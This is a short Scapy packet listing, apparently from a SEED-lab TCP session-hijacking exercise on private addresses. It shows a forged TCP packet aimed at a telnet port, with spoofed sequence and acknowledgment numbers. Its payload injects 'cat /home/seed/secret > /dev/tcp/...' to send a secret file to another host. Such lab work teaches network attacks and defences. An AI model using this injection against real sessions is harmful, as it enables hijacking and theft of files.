 >>> ls(pkt)
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '192.168.2.121' (None)
dst : DestIPField = '192.168.2.101' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39982 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 2413686932 (0)
ack : IntField = 1131011684 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat /home/seed/secret  > /dev/tcp/192.168.2.207/9090\r'
(b'')
>>>